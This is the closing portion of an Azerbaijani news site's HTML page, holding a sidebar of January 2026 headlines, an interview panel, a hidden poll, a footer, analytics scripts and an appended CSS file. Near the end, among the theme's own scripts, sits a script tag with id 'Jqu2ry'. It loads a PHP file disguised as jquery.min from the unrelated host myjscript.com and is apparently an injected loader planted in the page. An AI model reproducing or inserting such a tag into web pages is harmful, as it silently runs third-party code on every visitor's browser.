									<a href="https://qlobal.az/az/qida-zeherlenmesinin-qarsisini-almaq-ucun-ne-etmek-lazimdir-professor-aciqladi/">Qida zəhərlənməsinin qarşısını almaq üçün nə etmək lazımdır? - Professor açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fuad-elizade-muqavilesiz-isci-calisdirdii-ucun-200-min-manat-cerimelenib/">Fuad Əlizadə müqaviləsiz işçi çalışdırdığı üçün 200 min manat cərimələnib?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f6879a9994979ad8978cb6b19b979f9ad8b5999b">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2
body_size: -161
content:


@media screen and (-webkit-min-device-pixel-ratio: 2), screen and (-moz-max-device-pixel-ratio: 2) {
	
	.header .menu-search input[type=submit] {
		background-image: url(../images/icon-search@2x.png);
	}
	
	.breaking-news .breaking-icon {
		background-image: url(../images/icon-breaking@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-loupe {
		background-image: url(../images/icon-article-loupe@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-link {
		background-image: url(../images/icon-article-link@2x.png);
	}
	
	.article-array li {
		background: url(../images/icon-article-array@2x.jpg) no-repeat 0px 7px;
	}
	
}

